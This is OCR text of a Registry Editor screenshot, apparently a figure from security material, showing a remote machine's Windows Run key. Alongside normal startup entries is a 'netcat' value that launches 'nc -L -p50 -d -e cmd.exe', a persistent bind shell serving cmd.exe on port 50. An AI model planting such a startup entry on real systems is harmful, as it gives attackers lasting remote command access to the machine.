 Registry Editor
Registry Edit View Favorites Help
My Computer
192.168.1.2
HKEY_CLASSES_ROOT
HKEY_LOCAL_MACHINE
HARDWARE
SAM
SECURITY
SOFTWARE
3Com
Name Type Data
(Default) REG_SZ (value not set)
BrowserWebCheck REG_SZ loadwc.exe
RealTray REG_SZ D:\Program Files\Real\RealPlayer\RealPlay.exe SYSTE
SystemTray REG_SZ SysTray.Exe
netcat REG_SZ d:\inetpub\scripts\nc -L -p50 -d -e cmd.exe
192.168.1.2\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run